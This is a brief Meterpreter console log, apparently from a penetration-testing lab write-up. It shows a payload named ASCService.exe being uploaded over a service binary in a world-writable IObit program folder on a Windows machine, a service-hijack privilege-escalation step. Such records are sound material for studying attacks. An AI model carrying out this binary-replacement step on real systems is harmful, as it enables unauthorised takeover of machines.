 meterpreter > upload ASCService.exe
[*] uploading  : /home/kali/Desktop/ASCService.exe -> ASCService.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/kali/Desktop/ASCService.exe -> ASCService.exe
[*] uploaded   : /home/kali/Desktop/ASCService.exe -> ASCService.exe
meterpreter > dir
Listing: C:\Program Files (X86)\IObit
=====================================

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100777/rwxrwxrwx  73802  fil   2021-03-10 06:06:07 -0500  ASCService.exe
40777/rwxrwxrwx   32768  dir   2019-09-26 11:17:30 -0400  Advanced SystemCare
40777/rwxrwxrwx   16384  dir   2019-09-26 11:17:48 -0400  IObit Uninstaller
40777/rwxrwxrwx   4096   dir   2019-09-26 11:17:46 -0400  LiveUpdate

meterpreter >